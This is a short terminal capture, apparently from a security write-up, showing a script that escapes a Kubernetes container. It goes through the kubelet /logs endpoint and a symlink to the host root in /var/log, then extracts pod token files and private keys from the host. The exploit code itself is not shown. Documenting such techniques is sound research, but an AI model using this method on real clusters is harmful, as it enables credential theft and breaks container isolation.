 root@escaper:~/exploit# python find_sensitive_files.py
[*] Got access to kubelet /logs endpoint
[+] creating symlink to host root folder inside /var/log
[*] fetching token files from host
[*] extracted hostfile: /var/lib/kubelet/pods/55836c75-2191-421f-afd6-3d7e3
[*] extracted hostfile: /var/lib/kubelet/pods/5702f658-cbfc-4ff1-852d-712b7
[*] extracted hostfile: /var/lib/kubelet/pods/b26f68b6-2900-48eb-af6f-18b1a
[*] fetching private key files from host
[*] extracted hostfile: /etc/brlapi.key
[*] extracted hostfile: /etc/ssl/private/ssl-cert-snakeoil.key
ERROR: maximum recursion depth exceeded while calling a Python object
[+] removing symlink to host root folder
[*] Done. check the host_files folder for extracted root files.
root@escaper:~/exploit# ls ./host_files/
private_keys/ tokens/